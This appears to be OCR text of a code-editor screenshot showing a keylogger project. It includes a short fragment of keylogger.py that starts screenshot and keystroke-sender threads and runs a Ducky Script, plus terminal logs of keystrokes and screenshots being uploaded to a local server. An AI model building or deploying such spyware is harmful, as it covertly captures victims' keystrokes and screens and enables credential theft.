 File Edit Selection View Go ···
EchoFi_Kilog_Prime
EXPLORER ···
keylogger.py
config.json
ducky_script.txt
server.py
dashboard.html
echofi.db server
echofi.db
ECHOFI_KILOG_PRIME
env
instance
keylogger
{} config.json
ducky_script.txt
keylogger.py
server
instance
echofi.db
static
css
# style.css
screenshots
templates
<> dashboard.html
echofi.db
server.py
static
echofi.db
OUTLINE
TIMELINE
keylogger > keylogger.py > ...
167 def main():
176 screenshot_thread.start()
177
178 # Start keystroke sender thread
179 keystroke_thread = threading.Thread(target=send_keystrokes, daemon=True)
180 keystroke_thread.start()
181
182 # Execute and send Ducky Script once
183 execute_ducky_script()
184
185 # Keep main thread alive
186 try:
187 while True:
188 time.sleep(1)
189 except KeyboardInterrupt:
190 logger.info("Stopping EchoFi_Kilogger Client...")
191 listener.stop()
192
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
cmd
2025-05-10 03:16:20,840 - INFO - Screenshot 20250510_031618 sent successfully
2025-05-10 03:16:33,507 - INFO - Logged keystroke: [ctrl_l]
2025-05-10 03:16:33,808 - INFO - Logged keystroke: \x03
2025-05-10 03:16:38,433 - ERROR - Error sending keystrokes: HTTPConnectionPool(host='localhost', port=5000): Max retries exceeded wit
h url: /upload/keystrokes (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0x0000025C1996B020>: Failed to
establish a new connection: [WinError 10061] No connection could be made because the target machine actively refused it'))
2025-05-10 03:17:23,027 - INFO - Screenshot 20250510_031720 sent successfully
2025-05-10 03:17:56,712 - INFO - Logged keystroke: [ctrl_l]
2025-05-10 03:17:57,072 - INFO - Logged keystroke: \x03
2025-05-10 03:17:57,074 - INFO - Stopping EchoFi_Kilogger Client...
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger>python keylogger.py
2025-05-10 03:18:01,410 - INFO - EchoFi_Kilogger Client Starting...
0 0
Spaces: 4 UTF-8 CRLF {} Python 3.13.2 ('env': venv) Go Live
6
Air: Severe
Next Monday
Search
3:18 AM
5/10/2025